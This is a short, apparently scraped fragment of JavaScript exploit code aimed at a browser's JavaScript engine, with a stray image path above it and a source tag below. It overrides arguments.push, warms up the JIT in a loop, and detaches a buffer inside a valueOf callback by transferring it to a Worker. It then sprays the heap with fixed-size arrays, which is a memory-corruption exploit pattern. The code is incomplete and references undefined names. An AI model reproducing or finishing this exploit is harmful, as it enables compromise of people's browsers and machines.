 function J(V, e, i, U) {
    arguments.push = Array.prototype.push;
    V = 1;
    arguments.length = 0;
    arguments.push(U);
    if (i == 1) { V = 2 }
    e[5] = V
}

var m = new Float32Array(N);

if (C(T(g[7])) != T(g[8])) {
    J(1, m, 1, {});
    for (var K = 0; K < 65536; K++) {
        J(1, m, 1, 1)
    }
    Q.valueOf = function() {
        llllll = new Worker("");
        llllll.postMessage(N, [N]);
        llllll.terminate();
        llllll = null;
        var U = Date.now();
        while (Date.now() - U < 200) {}
        for (var e = 0; e < x.length; e += 1) {
            x[e] = new Array((4096 - 32) / 4);
            x[e][0] = 2
        }
        return 0
    };
Ots安全